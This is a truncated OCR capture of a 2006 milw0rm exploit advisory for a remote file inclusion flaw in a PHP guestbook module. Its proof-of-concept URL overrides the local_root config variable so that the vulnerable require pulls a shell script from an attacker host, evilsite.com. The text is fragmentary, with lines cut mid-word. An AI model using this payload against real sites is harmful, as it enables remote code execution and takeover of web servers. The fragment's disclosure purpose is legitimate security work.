
3: require 
$CONFIG['local_root'].'modules/guestbook/gues
+ 

+ Proof Of Concept:

+ 
http://[target]/[path]/modules/guestbook/ind
CONFIG[local_root]=http://evilsite.com/shell.
+--------------------------------------
---------------------------------------
--------------

# milw0rm.com [2006-10-17]

Tags:
Advisory/Source:
Link